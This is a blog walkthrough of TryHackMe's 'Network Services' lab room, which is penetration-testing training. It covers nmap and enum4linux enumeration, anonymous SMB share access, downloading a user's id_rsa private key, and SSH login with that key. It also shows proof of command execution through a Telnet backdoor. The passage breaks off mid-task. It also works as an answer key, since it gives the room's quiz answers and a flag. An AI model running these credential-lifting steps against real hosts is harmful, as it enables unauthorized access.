TryHackMe – Network Services
Network Services is a room on TryHackMe‘s ‘Beginner Path’ that introduces some of the most commonly exploitable services. It covers SMB, Telnet, and FTP. These are some of the most important services. In particular, SMB and FTP are extremely common ports to find open.
This room provides a brief introduction to each service and then goes into service enumeration and hacking. This is just the tip of the iceberg for each of these services, but the room does a great job of packaging some important lessons while providing an intro for each service.
There’s a sequel to this room called Network Services 2 that introduces three more common network services and some other important topics as well.
About This Walkthrough:
In this walkthrough I try to provide a unique perspective into the topics covered by the room. Sometimes I will also review a topic that isn’t covered in the TryHackMe room because I feel it may be a useful supplement.
I try to prevent spoilers by making finding the solutions a manual action, similar to how you might watch a video of a walkthrough; they can be found in the walkthrough but require an intentional action to obtain. Always try to work as hard as you can through every problem and only use the solutions as a last resort.
This room can be found at: https://tryhackme.com/room/networkservices
Walkthrough for TryHackMe Network Services
Task 1 – Get Connected
This room does require some knowledge of Linux, so I definitely recommend completing the Linux rooms on TryHackMe before proceeding.
Question 1
Ready? Let’s get going!
Answer:
No answer needed
Task 2 – Understanding SMB
Server Message Block (SMB) is a protocol that is used for sharing network resources like files, printers, and serial ports.
From the perspective of a penetration test, SMB is a common service that can be exploited. When we see SMB services on a network scan (usually running on ports 139 and 445), we always want to further enumerate those services. On CTFs with SMB, there is a good bet that enumerating will be important to proceeding with the challenge.
SMB is known as a response-request protocol, also referred to as a request-response or request-reply.
There are a number of ways to start enumerating SMB. Common tools are nmap, enum4linux, and smbclient.
Question 1
What does SMB stand for?
Answer (Highlight Below):
Server Message Block
Question 2
What type of protocol is SMB?
Answer (Highlight Below):
response-request
Question 3
What do clients connect to servers using?
This is how we describe the two protocols underlying the Internet protocol suite.
Answer (Highlight Below):
TCP/IP
Question 4
What systems does Samba run on?
Samba implements SMB for this system type.
Answer (Highlight Below):
Unix
Task 3 – Enumerating SMB
This task guides us through the process of enumerating SMB. In order to proceed, you will need to click the green ‘Start Machine’ button to start the target machine. We’ll also need an attack machine, which we can spin up using the blue ‘Start AttackBox’ button at the top of the page. Alternately, you can use your own machine and connect to the box using OpenVPN.
SMB/Samba runs on ports 139 and 445. Anytime we see these ports open, we will want to perform a thorough enumeration of these services.
Question 1
Conduct an nmap scan of your choosing, How many ports are open?

One of the first steps in enumerating a target is enumerating open ports and services using nmap. Before this step however, I always like to ping the target to ensure that I have connectivity and also enumerate possible OS information:
ping -c 3 <IP>
A TTL of 64 indicates that this is most likely a Linux box (128 is common for Windows).
Now we can run a simple nmap scan:
nmap <IP>
This scan lists the open ports and also guesses at the services running on those ports.
Answer (Highlight Below):
3
Question 2
What ports is SMB running on?
We can see that three open ports have been identified: 22, 139, and 445. Port 22 is typically used for SSH, while 139 and 445 are generally used for SMB/Samba.
The following steps aren’t needed to proceed to the next question, but I included them here for the sake of demonstrating some other helpful steps to further enumerate SMB using nmap.
We can enumerate the system and the open ports further by specifying the port numbers and also performing a service version scan. I often like to run an ‘all’, or ‘-A’ scan that performs service version and OS detection as well as a traceroute:
nmap -A -p22,139,445 <IP>You can see the details provided by the nmap scripts below:

Nmap has a bunch of helpful scripts to enumerate and attack SMB! You can check them out on the nmap website.
To answer the question, enter the two ports that SMB typically runs on, separated by a slash ‘/’.
Answer (Highlight Below):
139/445
Question 3
Let’s get started with Enum4Linux, conduct a full basic enumeration. For starters, what is the workgroup name?
We can use Enum4Linux to enumerate a lot of useful information from a target running SMB.
Enum4Linux will default to the -a scan, which includes a number of helpful options:
enum4linux <IP>
The workgroup name can be found under the section ‘Enumerating Workgroup/Domain on <IP>’.
Answer (Highlight Below):
WORKGROUP
Question 4
What comes up as the name of the machine?
The machine name can be found in the ‘OS information on <IP>’ section:

Answer (Highlight Below):
POLOSMB
Question 5
What operating system version is running?
This can also be found under the ‘OS information on <IP>’ section:

Answer (Highlight Below):
6.1
Question 6
What share sticks out as something we might want to investigate?
Whenever we find SMB running on a target, we always want to enumerate shares. SMB shares are like a sub-section of the file system on the target.
We can see the open shares under the ‘Share Enumeration on <IP> section of the enum4linux output:

Being good hackers, we will want to investigate them all. But one stands out because it looks like it might contain helpful user information.
Answer (Highlight Below):
profiles
Task 4 – Exploiting SMB
After enumerating SMB, we want to try to exploit it.
Question 1
What would be the correct syntax to access an SMB share called “secret” as user “suit” on a machine with the IP 10.10.10.2 on the default port?
We can use the smbclient utility to access an SMB share. SMB shares can also have permissions associated with users.
smbclient uses the following syntax:
smbclient //<IP>/<share> -U <user> -p <port>
Answer (Highlight Below):
smbclient //10.10.10.2/secret -U suit -p 445
Question 2
Great! Now you’ve got a hang of the syntax, let’s have a go at trying to exploit this vulnerability. You have a list of users, the name of the share (smb) and a suspected vulnerability.
The next question provides more information about how to proceed.
Answer:
No answer needed
Question 3
Lets see if our interesting share has been configured to allow anonymous access, I.E it doesn’t require authentication to view the files. We can do this easily by:
– using the username “Anonymous”
– connecting to the share we found during the enumeration stage
– and not supplying a password.
Does the share allow anonymous access? Y/N?
We want to connect to the target using smbclient. We will be attempting to login as an anonymous user, which means that we don’t need to specify a username.
Similarly, we won’t supply a password either. All we really need to give it is the IP address and the share that we want to connect to:

smbclient //10.10.185.8/profiles
It looks like we’re in! This means that we were able to access the /profiles share anonymously.
Answer (Highlight Below):
Y
Question 4
Great! Have a look around for any interesting documents that could contain valuable information. Who can we assume this profile folder belongs to?
There is a conspicuous .txt file in the share:
We can read this file using the ‘more‘ command (you can also run the ‘help‘ command to get the list of available commands):
more "Working From Home Information.txt"
This outputs the following:

Who’s profile do you think this belongs to?
Answer (Highlight Below):
John Cactus
Question 5
What service has been configured to allow him to work from home?
This can also be found in the letter to John:

During our nmap scan, we discovered that SSH is running on port 22.
SSH stands for ‘secure shell’, and provides a way of connecting directly to the target if we have good credentials. If we can connect to a target using SSH, then we will have a stable shell that provides a solid foothold from which we can try many other things, like privilege escalation. For now, we want to see if we can use the information we just found and enumerate the rest of the SMB share.
Answer (Highlight Below):
ssh
Question 6

Okay! Now we know this, what directory on the share should we look in?
Let’s list the contents of the share again and look for a directory that might be related to SSH:
Answer (Highlight Below):
.ssh
Question 7
This directory contains authentication keys that allow a user to authenticate themselves on, and then access, a server. Which of these keys is most useful to us?
Navigate into the .ssh directory and list its’ contents:

Of the three files, one contains an RSA private key. We can use this key to connect to the target using SSH.
Answer (Highlight Below):
id_rsa
Question 8
Download this file to your local machine, and change the permissions to “600” using “chmod 600 [file]”.
Now, use the information you have already gathered to work out the username of the account. Then, use the service and key to log-in to the server.
What is the smb.txt flag?
We can get the id_rsa file using the ‘mget’ command:
mget id_rsa
If we return to the root/home directory on our own machine, we should see the id_rsa file listed if we run the ‘ls‘ command:

Next we run the chmod command with an argument of ‘600’. This gives us the ability to read and write, and takes away other users’ permissions. Note the change in permissions before and after running chmod:

Now we have an RSA private key that we can use to authenticate to the SSH service on the target.
But wait! We still need to find a username that we can login as. If we return to the SMB share, we can find the username that corresponds to the RSA private key inside the public key id_rsa.pub:
more id_rsa.pubThis gives us the contents of the public key, which contains the username:

Now we can connect to the target using SSH. We’ll need to supply the username that we just found, and specify that we want to authenticate using a private key using the -i <file name> option:
ssh <user name>@<IP> -i <private key>
In this case:
ssh cactus@<IP> -i id_rsa
We have a shell!
We can list out the contents of the working directory using ‘ls‘, and then print the contents of smb.txt to the terminal using ‘cat‘:

Answer (Highlight Below):
THM{smb_is_fun_eh?}
Task 5 – Understanding Telnet
Question 1
What is Telnet?
Answer (Highlight Below):
application protocol
Question 2
What has slowly replaced Telnet?
Answer (Highlight Below):
ssh
Question 3
How would you connect to a Telnet server with the IP 10.10.10.3 on port 23?
Telnet uses the following syntax:
telnet <IP> <port>Answer (Highlight Below):
telnet 10.10.10.3 23
Question 4
The lack of what, means that all Telnet communication is in plaintext?
Answer (Highlight Below):
encryption
Task 6 – Enumerating Telnet
Question 1
How many ports are open on the target machine?
I like to begin every CTF engagement by pinging the target:
As with the last machine, the TTL is 64 – indicating that the target is likely to be a Linux machine.

Next I performed an nmap scan without any additional arguments:

All 1000 ports are closed! What are we going to do? Well, lucky for us there 65,535 ports for us to scan!
We can expand our search to include all 65,535 ports using the -p- flag:
nmap -p- <IP>Whenever I use the -p- option, I like to speed up the scan a bit using -T4 timing and set the output to verbose so that I am notified as soon as an open port is discovered:
nmap -p- -T4 <IP>
Answer (Highlight Below):
1
Question 2
What port is this?
Answer (Highlight Below):
8012

Question 3
This port is unassigned, but still lists the protocol it’s using, what protocol is this?
This is the general protocol used by all of the ports that we are scanning. It’s commonly contrasted with UDP.
Answer (Highlight Below):
tcp
Question 4
Now re-run the nmap scan, without the -p- tag, how many ports show up as open?
I don’t know why TryHackMe has us scan in this order. I’m pretty sure that most people perform a basic nmap scan first. Anyway, without the -p- tag, the nmap scan doesn’t scan port 8012 (it only scans the most common 1000 ports):
Answer (Highlight Below):
0
Question 5
Here, we see that by assigning telnet to a non-standard port, it is not part of the common ports list, or top 1000 ports, that nmap scans. It’s important to try every angle when enumerating, as the information you gather here will inform your exploitation stage.
Answer:
No answer needed
Question 6
Based on the title returned to us, what do we think this port could be used for?
So far, all we really know is that tcp port 8012 is open. We can enumerate this further using a service enumeration scan. Again, I prefer the -A scan:

Now we have enough information to answer the question.
Answer (Highlight Below):
a backdoor
Question 7
Who could it belong to? Gathering possible usernames is an important step in enumeration.
Answer (Highlight Below):
Skidy
Question 8
Always keep a note of information you find during your enumeration stage, so you can refer back to it when you move on to try exploits.
Answer:
No answer needed
Task 7 – Exploiting Telnet
Question 1
Okay, let’s try and connect to this telnet port! If you get stuck, have a look at the syntax for connecting outlined above.
We can connect using the synax:
telnet <IP> <port>We are targeting the port we found using the nmap -p- scan (port 8012):
telnet <IP> 8012Answer:
No answer needed
Question 2
Great! It’s an open telnet connection! What welcome message do we receive?

When you connect, you should see a welcome banner like in the image above.
Answer (Highlight Below):
SKIDY’S BACKDOOR.
Question 3
Let’s try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
Try to execute common commands; they don’t seem to have much effect.
Answer (Highlight Below):
N
Question 4
Hmm… that’s strange. Let’s check to see if what we’re typing is being executed as a system command.
Answer:
No answer needed
Question 5
Start a tcpdump listener on your local machine.
If using your own machine with the OpenVPN connection, use:
sudo tcpdump ip proto \\icmp -i tun0If using the AttackBox, use:
sudo tcpdump ip proto \\icmp -i ens5This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on.
Answer:
No answer needed
Question 6
Now, use the command “ping [local THM ip] -c 1” through the telnet session to see if we’re able to execute system commands. Do we receive any pings? Note, you need to preface this with .RUN (Y/N)
Just because we aren’t seeing a response doesn’t necessarily mean that the command isn’t getting executed. In this section, we will attempt to ping our own machine from the target using telnet. We also need to intercept the packets involved in this exchange, so we can set up a tcpdump listener to do this.
From our machine or AttackBox, we can start a tcpdump using the command:
sudo tcpdump ip proto \\icmp -i <interface>For AttackBox machines, use the ens5 interface; OpenVPN users should use tun0.
Now that we’ve started the listener, we can return to our telnet session and run something like the following:
ping -c 1 <IP>Keep in mind that the IP we want to use here is our own IP address. If this command executes successfully, we should see a message in our tcpdump listener:

tcpdump might pick up more than just our pings, so we need to be on the lookout for the IP address of our target machine.
Answer (Highlight Below):
Y
Question 7
